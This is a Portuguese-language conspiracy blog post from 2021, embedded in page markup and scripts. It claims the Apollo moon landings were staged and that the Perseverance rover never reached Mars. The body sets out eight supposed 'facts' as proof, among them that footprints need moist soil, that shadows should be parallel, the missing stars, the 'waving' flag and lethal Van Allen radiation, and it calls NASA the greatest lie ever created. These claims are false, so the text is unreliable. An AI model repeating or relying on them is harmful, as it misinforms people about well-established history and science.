<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos' rel='tag'>fim dos tempos</a>
<a href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores' rel='tag'>inversão de valores</a>
<a href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o' rel='tag'>manipulação</a>
<a href='https://www.bastidoresdanet.com/search/label/Nasa' rel='tag'>Nasa</a>
<a href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati' rel='tag'>Projetos Illuminati</a>
<a href='https://www.bastidoresdanet.com/search/label/Terra' rel='tag'>Terra</a>
<a href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda' rel='tag'>Terras Além da Borda</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Não foram na lua, e nem tampouco à MARTE!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T10:03:00-03:00'>fevereiro 23, 2021</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1851862672400985454' itemprop='articleBody'>
<meta content='A demora para um humano voltar à Lua é prova de que os americanos nunca pisaram lá, e que as imagens divulgadas a partir da Apollo 11 não fo...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/s700/Mont.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="700" height="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg" width="640" /></a></div><p></p><p><span style="font-family: helvetica;">A demora para um humano voltar à Lua é prova de que os americanos nunca pisaram lá, e que as imagens divulgadas a partir da Apollo 11 não foram mais que montagens feitas em estúdios de televisão e em desertos nos Estados Unidos. Desde 1972 os Estadunidenses não enviam missões tripuladas à Lua.</span></p><p><span style="font-family: helvetica;">FATO 1: Seria necessário ter umidade no solo para que se formasse uma pegada</span></p><p><span style="font-family: helvetica;">FATO 2: As pegadas não são compatíveis com as botas que voltaram à Terra</span></p><p><span style="font-family: helvetica;">FATO 3: Na foto da porta de entrada da missão Apollo 11, disponível no site da Nasa, há diferentes sentidos de sombra. Na Lua, onde a única fonte de luz é o Sol, todas as sombras deveriam ser paralelas.</span></p><p><span style="font-family: helvetica;">FATO 4: A Terra aparece em tamanho diferente e o solo lunar tem coloração variável, a depender da foto (imagens do site da própria Nasa)</span></p><p><span style="font-family: helvetica;"><span style="box-sizing: border-box; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">FATO 5</span><span style="box-sizing: border-box; font-weight: 700; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">:</span><span style="color: #333333;">&nbsp;Faltam as estrelas no fundo de todas as fotos. Com a ausência da atmosfera, as estrelas seriam ainda mais reluzentes</span></span></p><p><span style="font-family: helvetica;"><span style="box-sizing: border-box; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">Fato 6</span><span style="box-sizing: border-box; font-weight: 700; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">:</span><span style="color: #333333;">&nbsp;A bandeira dos EUA aparece tremulando na superfície lunar. Porém, não existe vento na Lua</span></span></p><p><span style="font-family: helvetica;"><span style="box-sizing: border-box; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">Fato 7</span><span style="box-sizing: border-box; font-weight: 700; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">:</span><span style="color: #333333;">&nbsp;Os astronautas jamais sobreviveriam à viagem devido à radiação do cinturão de Van Allen (concentração radioativa no campo magnético terrestre)</span></span></p><p><span style="font-family: helvetica;"><span style="color: #333333;">Fato 8:&nbsp;</span><span style="box-sizing: border-box; font-weight: 700; list-style: none; margin: 0px; padding: 0px; vertical-align: baseline;">:</span><span style="color: #333333;">&nbsp;Os seis pousos lunares aconteceram durante o primeiro mandato de Richard Nixon e nenhum outro líder de outra nação jamais declarou ter enviado astronautas para a Lua, mesmo que a tecnologia tenha se popularizado nas últimas cinco décadas.</span></span></p><p><span style="font-family: helvetica;"><span style="color: #333333;"><a href="https://youtu.be/L6eC3gge84c">A FARSA DO HOMEM À LUA</a></span></span></p><p><span style="font-family: helvetica;"><a href="https://www.youtube.com/watch?v=shlGdgwJ5Fc">NASA APAGOU FITAS ORIGINAIS&nbsp;</a></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Depois de 51 anos, querem empurrar uma mentira maior, A FALSA IDA EM MARTE. Se naquele tempo sem internet quem sempre caminhou ao lado da verdade viu, o que dizer de hoje com tanta tecnologia. A nasa é sem dúvidas a maior mentira já criada, a pseudo ciência jamais enganará os sábios de verdade. E nem a CGi, computação gráfica deles.&nbsp;</span></p><p><span style="font-family: helvetica;"><span style="color: #333333;"><br /></span><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/D6zkCtzS0IM" width="560"></iframe></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;"><b>Se nem homens foram na lua, tão pouco um robô Perseverance pousou em marte.&nbsp;</b></span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Não foram na lua, e nem tampouco à MARTE!</span>
<img alt='Não foram na lua, e nem tampouco à MARTE!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/s72-w640-c-h274/Mont.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
fevereiro 23, 2021
<span class='value-title' title='fevereiro 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos' rel='tag'>fim dos tempos</a>
<a href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores' rel='tag'>inversão de valores</a>
<a href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o' rel='tag'>manipulação</a>
<a href='https://www.bastidoresdanet.com/search/label/Nasa' rel='tag'>Nasa</a>
<a href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati' rel='tag'>Projetos Illuminati</a>
<a href='https://www.bastidoresdanet.com/search/label/Terra' rel='tag'>Terra</a>
<a href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda' rel='tag'>Terras Além da Borda</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html&title=Não foram na lua, e nem tampouco à MARTE!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html&title=Não foram na lua, e nem tampouco à MARTE!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html&title=Não foram na lua, e nem tampouco à MARTE!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html&title=Não foram na lua, e nem tampouco à MARTE!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg&description=A demora para um humano voltar à Lua é prova de que os americanos nunca pisaram lá, e que as imagens divulgadas a partir da Apollo 11 não fo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Terras Além da Borda</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2021/02/estados-unidos-realizaram-ataque-aereo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
